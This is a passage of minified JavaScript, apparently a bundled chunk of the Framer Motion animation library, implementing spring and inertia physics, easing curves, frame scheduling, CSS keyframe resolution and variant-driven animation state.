t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:a,restDelta:l}=r,u=r.keyframes[0],y=r.keyframes[r.keyframes.length-1],x={done:!1,value:u},{stiffness:w,damping:P,mass:T,duration:S,velocity:b,isResolvedFromDuration:A}=function(t){let e={velocity:d.velocity,stiffness:d.stiffness,damping:d.damping,mass:d.mass,isResolvedFromDuration:!1,...t};if(!v(t,f)&&v(t,m)){if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*(0,o.q)(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:d.mass,stiffness:s,damping:n}}else{let i=function({duration:t=d.duration,bounce:e=d.bounce,velocity:i=d.velocity,mass:s=d.mass}){let r,a;(0,c.$)(t<=(0,n.f)(d.maxDuration),"Spring duration must be 10 seconds or less");let l=1-e;l=(0,o.q)(d.minDamping,d.maxDamping,l),t=(0,o.q)(d.minDuration,d.maxDuration,(0,n.X)(t)),l<1?(r=e=>{let s=e*l,n=s*t;return .001-(s-i)/p(e,l)*Math.exp(-n)},a=e=>{let s=e*l*t,n=Math.pow(l,2)*Math.pow(e,2)*t,o=Math.exp(-s),a=p(Math.pow(e,2),l);return(s*i+i-n)*o*(-r(e)+.001>0?-1:1)/a}):(r=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),a=e=>t*t*(i-e)*Math.exp(-e*t));let u=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(r,a,5/t);if(t=(0,n.f)(t),isNaN(u))return{stiffness:d.stiffness,damping:d.damping,duration:t};{let e=Math.pow(u,2)*s;return{stiffness:e,damping:2*l*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:d.mass}).isResolvedFromDuration=!0}}return e}({...r,velocity:-(0,n.X)(r.velocity||0)}),E=b||0,V=P/(2*Math.sqrt(w*T)),M=y-u,k=(0,n.X)(Math.sqrt(w/T)),D=5>Math.abs(M);if(a||(a=D?d.restSpeed.granular:d.restSpeed.default),l||(l=D?d.restDelta.granular:d.restDelta.default),V<1){let t=p(k,V);i=e=>y-Math.exp(-V*k*e)*((E+V*k*M)/t*Math.sin(t*e)+M*Math.cos(t*e))}else if(1===V)i=t=>y-Math.exp(-k*t)*(M+(E+k*M)*t);else{let t=k*Math.sqrt(V*V-1);i=e=>{let i=Math.exp(-V*k*e),s=Math.min(t*e,300);return y-i*((E+V*k*M)*Math.sinh(s)+t*M*Math.cosh(s))/t}}let C={calculatedDuration:A&&S||null,next:t=>{let e=i(t);if(A)x.done=t>=S;else{let s=0;V<1&&(s=0===t?(0,n.f)(E):h(i,t,e));let r=Math.abs(s)<=a,o=Math.abs(y-e)<=l;x.done=r&&o}return x.value=x.done?y:e,x},toString:()=>{let t=Math.min((0,s.tu)(C),s.YE),e=(0,s.KZ)(e=>C.next(t*e).value,t,30);return t+"ms "+e}};return C}function y({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:d}){let c,p;let m=t[0],f={done:!1,value:m},v=t=>void 0!==a&&t<a||void 0!==l&&t>l,y=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,x=i*e,w=m+x,P=void 0===o?w:o(w);P!==w&&(x=P-m);let T=t=>-x*Math.exp(-t/s),S=t=>P+T(t),b=t=>{let e=T(t),i=S(t);f.done=Math.abs(e)<=u,f.value=f.done?P:i},A=t=>{v(f.value)&&(c=t,p=g({keyframes:[f.value,y(f.value)],velocity:h(S,t,f.value),damping:n,stiffness:r,restDelta:u,restSpeed:d}))};return A(0),{calculatedDuration:null,next:t=>{let e=!1;return(p||void 0!==c||(e=!0,b(t),A(t)),void 0!==c&&t>=c)?p.next(t-c):(e||b(t),f)}}}var x=i(2616);let w=(0,x.A)(.42,0,1,1),P=(0,x.A)(0,0,.58,1),T=(0,x.A)(.42,0,.58,1),S=t=>Array.isArray(t)&&"number"!=typeof t[0];var b=i(6054),A=i(8018),E=i(7051),V=i(6575);let M={linear:b.l,easeIn:w,easeInOut:T,easeOut:P,circIn:V.po,circInOut:V.tn,circOut:V.yT,backIn:E.dg,backInOut:E.ZZ,backOut:E.Sz,anticipate:A.b},k=t=>{if((0,s.DW)(t)){(0,c.V)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return(0,x.A)(e,i,s,n)}return"string"==typeof t?((0,c.V)(void 0!==M[t],`Invalid easing type '${t}'`),M[t]):t};var D=i(7751),C=i(742);function R({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){let n=S(s)?s.map(k):k(s),r={done:!1,value:e[0]},o=(i&&i.length===e.length?i:(0,C.Z)(e)).map(e=>e*t),a=(0,D.G)(o,e,{ease:Array.isArray(n)?n:e.map(()=>n||T).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(r.value=a(e),r.done=e>=t,r)}}var L=i(8923),j=i(9125),F=i(3307);let B=t=>{let e=({timestamp:e})=>t(e);return{start:()=>F.Gt.update(e,!0),stop:()=>(0,F.WG)(e),now:()=>F.uv.isProcessing?F.uv.timestamp:j.k.now()}};var O=i(7695);let U={decay:y,inertia:y,tween:R,keyframes:R,spring:g},W=t=>t/100;class I extends L.i{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,o=(null==s?void 0:s.KeyframeResolver)||r.h;this.resolver=new o(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i;let{type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:u,velocity:h=0}=this.options,d=(0,s.WH)(n)?n:U[n]||R;d!==R&&"number"!=typeof t[0]&&(e=(0,l.F)(W,(0,a.j)(t[0],t[1])),t=[0,100]);let c=d({...this.options,keyframes:t});"mirror"===u&&(i=d({...this.options,keyframes:[...t].reverse(),velocity:-h})),null===c.calculatedDuration&&(c.calculatedDuration=(0,s.tu)(c));let{calculatedDuration:p}=c,m=p+o;return{generator:c,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:p,resolvedDuration:m,totalDuration:m*(r+1)-o}}onPostResolved(){let{autoplay:t=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:a,keyframes:l,calculatedDuration:u,totalDuration:h,resolvedDuration:d}=i;if(null===this.startTime)return n.next(0);let{delay:c,repeat:p,repeatType:m,repeatDelay:f,onUpdate:v}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-c*(this.speed>=0?1:-1),y=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let x=this.currentTime,w=n;if(p){let t=Math.min(this.currentTime,h)/d,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,p+1))%2&&("reverse"===m?(i=1-i,f&&(i-=f/d)):"mirror"===m&&(w=r)),x=(0,o.q)(0,1,i)*d}let P=y?{done:!1,value:l[0]}:w.next(x);a&&(P.value=a(P.value));let{done:T}=P;y||null===u||(T=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return S&&void 0!==s&&(P.value=(0,O.X)(l,this.options,s)),v&&v(P.value),S&&this.finish(),P}get duration(){let{resolved:t}=this;return t?(0,n.X)(t.calculatedDuration):0}get time(){return(0,n.X)(this.currentTime)}set time(t){t=(0,n.f)(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=(0,n.X)(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=B,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=null!=i?i:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}function N(t){return new I(t)}},7695:(t,e,i)=>{"use strict";i.d(e,{X:()=>n});let s=t=>null!==t;function n(t,{repeat:e,repeatType:i="loop"},n){let r=t.filter(s),o=e&&"loop"!==i&&e%2==1?0:r.length-1;return o&&void 0!==n?n:r[o]}},7249:(t,e,i)=>{"use strict";i.d(e,{Q:()=>s});let s=(0,i(2115).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},8018:(t,e,i)=>{"use strict";i.d(e,{b:()=>n});var s=i(7051);let n=t=>(t*=2)<1?.5*(0,s.dg)(t):.5*(2-Math.pow(2,-10*(t-1)))},7051:(t,e,i)=>{"use strict";i.d(e,{Sz:()=>o,ZZ:()=>l,dg:()=>a});var s=i(2616),n=i(5290),r=i(4641);let o=(0,s.A)(.33,1.53,.69,.99),a=(0,r.G)(o),l=(0,n.V)(a)},6575:(t,e,i)=>{"use strict";i.d(e,{po:()=>r,tn:()=>a,yT:()=>o});var s=i(5290),n=i(4641);let r=t=>1-Math.sin(Math.acos(t)),o=(0,n.G)(r),a=(0,s.V)(r)},2616:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var s=i(6054);let n=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function r(t,e,i,r){if(t===e&&i===r)return s.l;let o=e=>(function(t,e,i,s,r){let o,a;let l=0;do(o=n(a=e+(i-e)/2,s,r)-t)>0?i=a:e=a;while(Math.abs(o)>1e-7&&++l<12);return a})(e,0,1,t,i);return t=>0===t||1===t?t:n(o(t),e,r)}},5290:(t,e,i)=>{"use strict";i.d(e,{V:()=>s});let s=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},4641:(t,e,i)=>{"use strict";i.d(e,{G:()=>s});let s=t=>e=>1-t(1-e)},4499:(t,e,i)=>{"use strict";i.d(e,{I:()=>r});var s=i(3903);let n=["read","resolveKeyframes","update","preRender","render","postRender"];function r(t,e){let i=!1,r=!0,o={delta:0,timestamp:0,isProcessing:!1},a=()=>i=!0,l=n.reduce((t,e)=>(t[e]=function(t){let e=new Set,i=new Set,s=!1,n=!1,r=new WeakSet,o={delta:0,timestamp:0,isProcessing:!1};function a(e){r.has(e)&&(l.schedule(e),t()),e(o)}let l={schedule:(t,n=!1,o=!1)=>{let a=o&&s?e:i;return n&&r.add(t),a.has(t)||a.add(t),t},cancel:t=>{i.delete(t),r.delete(t)},process:t=>{if(o=t,s){n=!0;return}s=!0,[e,i]=[i,e],e.forEach(a),e.clear(),s=!1,n&&(n=!1,l.process(t))}};return l}(a),t),{}),{read:u,resolveKeyframes:h,update:d,preRender:c,render:p,postRender:m}=l,f=()=>{let n=s.W.useManualTiming?o.timestamp:performance.now();i=!1,o.delta=r?1e3/60:Math.max(Math.min(n-o.timestamp,40),1),o.timestamp=n,o.isProcessing=!0,u.process(o),h.process(o),d.process(o),c.process(o),p.process(o),m.process(o),o.isProcessing=!1,i&&e&&(r=!1,t(f))},v=()=>{i=!0,r=!0,o.isProcessing||t(f)};return{schedule:n.reduce((t,e)=>{let s=l[e];return t[e]=(t,e=!1,n=!1)=>(i||v(),s.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<n.length;e++)l[n[e]].cancel(t)},state:o,steps:l}}},3307:(t,e,i)=>{"use strict";i.d(e,{Gt:()=>n,PP:()=>a,WG:()=>r,uv:()=>o});var s=i(6054);let{schedule:n,cancel:r,state:o,steps:a}=(0,i(4499).I)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:s.l,!0)},9125:(t,e,i)=>{"use strict";let s;i.d(e,{k:()=>a});var n=i(3903),r=i(3307);function o(){s=void 0}let a={now:()=>(void 0===s&&a.set(r.uv.isProcessing||n.W.useManualTiming?r.uv.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask(o)}}},1779:(t,e,i)=>{"use strict";function s(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}i.d(e,{P:()=>sA});let n=t=>Array.isArray(t);function r(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function o(t){return"string"==typeof t||Array.isArray(t)}function a(t,e,i,s){if("function"==typeof e||("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e)){let[n,r]=function(t){let e=[{},{}];return null==t||t.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}(s);e=e(void 0!==i?i:t.custom,n,r)}return e}function l(t,e,i){let s=t.getProps();return a(s,e,void 0!==i?i:s.custom,t)}let u=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],h=["initial",...u];var d,c,p=i(5713),m=i(3480);let f=new Set(["width","height","top","left","right","bottom",...m.U]),v=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),g=t=>n(t)?t[t.length-1]||0:t;var y=i(3250),x=i(4707);function w(t,e){let i=t.getValue("willChange");if((0,x.S)(i)&&i.add)return i.add(e)}let P=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),T="data-"+P("framerAppearId");var S=i(300),b=i(3307),A=i(3903),E=i(4343),V=i(6054),M=i(8018),k=i(7051),D=i(6575);let C=t=>/^0[^.\s]+$/u.test(t);var R=i(5254),L=i(1014);let j=new Set(["brightness","contrast","saturate","opacity"]);function F(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(L.S)||[];if(!s)return t;let n=i.replace(s,""),r=j.has(e)?1:0;return s!==i&&(r*=100),e+"("+r+n+")"}let B=/\b([a-z-]*)\(.*?\)/gu,O={...R.f,getAnimatableNone:t=>{let e=t.match(B);return e?e.map(F).join(" "):t}};var U=i(4064),W=i(1535),I=i(3406);let N={borderWidth:I.px,borderTopWidth:I.px,borderRightWidth:I.px,borderBottomWidth:I.px,borderLeftWidth:I.px,borderRadius:I.px,radius:I.px,borderTopLeftRadius:I.px,borderTopRightRadius:I.px,borderBottomRightRadius:I.px,borderBottomLeftRadius:I.px,width:I.px,maxWidth:I.px,height:I.px,maxHeight:I.px,top:I.px,right:I.px,bottom:I.px,left:I.px,padding:I.px,paddingTop:I.px,paddingRight:I.px,paddingBottom:I.px,paddingLeft:I.px,margin:I.px,marginTop:I.px,marginRight:I.px,marginBottom:I.px,marginLeft:I.px,backgroundPositionX:I.px,backgroundPositionY:I.px},$={rotate:I.uj,rotateX:I.uj,rotateY:I.uj,rotateZ:I.uj,scale:W.hs,scaleX:W.hs,scaleY:W.hs,scaleZ:W.hs,skew:I.uj,skewX:I.uj,skewY:I.uj,distance:I.px,translateX:I.px,translateY:I.px,translateZ:I.px,x:I.px,y:I.px,z:I.px,perspective:I.px,transformPerspective:I.px,opacity:W.X4,originX:I.gQ,originY:I.gQ,originZ:I.px},G={...W.ai,transform:Math.round},X={...N,...$,zIndex:G,size:I.px,fillOpacity:W.X4,strokeOpacity:W.X4,numOctaves:G},q={...X,color:U.y,backgroundColor:U.y,outlineColor:U.y,fill:U.y,stroke:U.y,borderColor:U.y,borderTopColor:U.y,borderRightColor:U.y,borderBottomColor:U.y,borderLeftColor:U.y,filter:O,WebkitFilter:O},z=t=>q[t];function H(t,e){let i=z(t);return i!==O&&(i=R.f),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let K=new Set(["auto","none","0"]);var Y=i(2368),_=i(5107);let Z=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t);var Q=i(2271);let J=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;var tt=i(403);let te=t=>e=>e.test(t),ti=[W.ai,I.px,I.KN,I.uj,I.vw,I.vh,{test:t=>"auto"===t,parse:t=>t}],ts=t=>ti.find(te(t));class tn extends Y.h{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&(s=s.trim(),(0,Q.p)(s))){let n=function t(e,i,s=1){(0,_.V)(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=J.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${null!=i?i:s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return Z(t)?parseFloat(t):t}return(0,Q.p)(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!f.has(i)||2!==t.length)return;let[s,n]=t,r=ts(s),o=ts(n);if(r!==o){if((0,tt.E4)(r)&&(0,tt.E4)(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||C(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!K.has(e)&&(0,R.V)(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=H(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=tt.Hr[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){var t;let{element:e,name:i,unresolvedKeyframes:s}=this;if(!e||!e.current)return;let n=e.getValue(i);n&&n.jump(this.measuredOrigin,!1);let r=s.length-1,o=s[r];s[r]=tt.Hr[i](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,i])=>{e.getValue(t).set(i)}),this.resolveNoneKeyframes()}}var tr=i(8923),to=i(6648);let ta=new Set(["opacity","clipPath","filter","transform"]);var tl=i(7695);let tu=(0,i(4996).p)(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),th={anticipate:M.b,backInOut:k.ZZ,circInOut:D.tn};class td extends tr.i{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new tn(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:u}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&(0,p.nL)()&&r in th&&(r=th[r]),i=this.options,(0,p.WH)(i.type)||"spring"===i.type||!(0,p.yL)(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...u}=this.options,h=function(t,e){let i=new to.o({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,u);1===(t=h.keyframes).length&&(t[1]=t[0]),s=h.duration,n=h.times,r=h.ease,o="keyframes"}let h=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={}){let u={[e]:i};l&&(u.offset=l);let h=(0,p.TU)(a,n);return Array.isArray(h)&&(u.easing=h),t.animate(u,{delay:s,duration:n,easing:Array.isArray(h)?"linear":h,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal"})}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return h.startTime=null!=u?u:this.calcStartTime(),this.pendingTimeline?((0,p.vG)(h,this.pendingTimeline),this.pendingTimeline=void 0):h.onfinish=()=>{let{onComplete:i}=this.options;a.set((0,tl.X)(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:h,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return(0,S.X)(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(0,S.X)(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=(0,S.f)(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return V.l;let{animation:i}=e;(0,p.vG)(i,t)}else this.pendingTimeline=t;return V.l}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...u}=this.options,h=new to.o({...u,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=(0,S.f)(this.time);t.setWithVelocity(h.sample(d-10).value,h.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return tu()&&i&&ta.has(i)&&!a&&!l&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let tc={type:"spring",stiffness:500,damping:25,restSpeed:10},tp=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),tm={type:"keyframes",duration:.8},tf={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},tv=(t,{keyframes:e})=>e.length>2?tm:m.f.has(t)?t.startsWith("scale")?tp(e[1]):tc:tf,tg=(t,e,i,s={},n,r)=>o=>{let a=(0,p.rU)(s,t)||{},l=a.delay||s.delay||0,{elapsed:u=0}=s;u-=(0,S.f)(l);let h={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-u,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}(a)&&(h={...h,...tv(t,h)}),h.duration&&(h.duration=(0,S.f)(h.duration)),h.repeatDelay&&(h.repeatDelay=(0,S.f)(h.repeatDelay)),void 0!==h.from&&(h.keyframes[0]=h.from);let d=!1;if(!1!==h.type&&(0!==h.duration||h.repeatDelay)||(h.duration=0,0!==h.delay||(d=!0)),(E.d.current||A.W.skipAnimations)&&(d=!0,h.duration=0,h.delay=0),d&&!r&&void 0!==e.get()){let t=(0,tl.X)(h.keyframes,a);if(void 0!==t)return b.Gt.update(()=>{h.onUpdate(t),h.onComplete()}),new p.P6([])}return!r&&td.supports(h)?new td(h):new to.o(h)};function ty(t,e,{delay:i=0,transitionOverride:s,type:n}={}){var r;let{transition:o=t.getDefaultTransition(),transitionEnd:a,...u}=e;s&&(o=s);let h=[],d=n&&t.animationState&&t.animationState.getState()[n];for(let e in u){let s=t.getValue(e,null!==(r=t.latestValues[e])&&void 0!==r?r:null),n=u[e];if(void 0===n||d&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(d,e))continue;let a={delay:i,...(0,p.rU)(o||{},e)},l=!1;if(window.MotionHandoffAnimation){let i=t.props[T];if(i){let t=window.MotionHandoffAnimation(i,e,b.Gt);null!==t&&(a.startTime=t,l=!0)}}w(t,e),s.start(tg(e,s,n,t.shouldReduceMotion&&f.has(e)?{type:!1}:a,t,l));let c=s.animation;c&&h.push(c)}return a&&Promise.all(h).then(()=>{b.Gt.update(()=>{a&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=l(t,e)||{};for(let e in n={...n,...i}){let i=g(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,(0,y.OQ)(i))}}(t,a)})}),h}function tx(t,e,i={}){var s;let n=l(t,e,"exit"===i.type?null===(s=t.presenceContext)||void 0===s?void 0:s.custom:void 0),{transition:r=t.getDefaultTransition()||{}}=n||{};i.transitionOverride&&(r=i.transitionOverride);let o=n?()=>Promise.all(ty(t,n,i)):()=>Promise.resolve(),a=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:n=0,staggerChildren:o,staggerDirection:a}=r;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(tw).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(tx(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,n+s,o,a,i)}:()=>Promise.resolve(),{when:u}=r;if(!u)return Promise.all([o(),a(i.delay)]);{let[t,e]="beforeChildren"===u?[o,a]:[a,o];return t().then(()=>e())}}function tw(t,e){return t.sortNodePosition(e)}let tP=h.length,tT=[...u].reverse(),tS=u.length;function tb(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function tA(){return{animate:tb(!0),whileInView:tb(),whileHover:tb(),whileTap:tb(),whileDrag:tb(),whileFocus:tb(),exit:tb()}}class tE{constructor(t){this.isMounted=!1,this.node=t}update(){}}class tV extends tE{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>tx(t,e,i)));else if("string"==typeof e)s=tx(t,e,i);else{let n="function"==typeof e?l(t,e,i.custom):e;s=Promise.all(ty(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=tA(),a=!0,u=e=>(i,s)=>{var n;let r=l(t,s,"exit"===e?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0);if(r){let{transition:t,transitionEnd:e,...s}=r;i={...i,...s,...e}}return i};function d(l){let{props:d}=t,c=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<tP;t++){let s=h[t],n=e.props[s];(o(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},p=[],m=new Set,f={},v=1/0;for(let e=0;e<tS;e++){var g;let h=tT[e],y=i[h],x=void 0!==d[h]?d[h]:c[h],w=o(x),P=h===l?y.isActive:null;!1===P&&(v=e);let T=x===c[h]&&x!==d[h]&&w;if(T&&a&&t.manuallyAnimateOnMount&&(T=!1),y.protectedKeys={...f},!y.isActive&&null===P||!x&&!y.prevProp||s(x)||"boolean"==typeof x)continue;let S=(g=y.prevProp,"string"==typeof 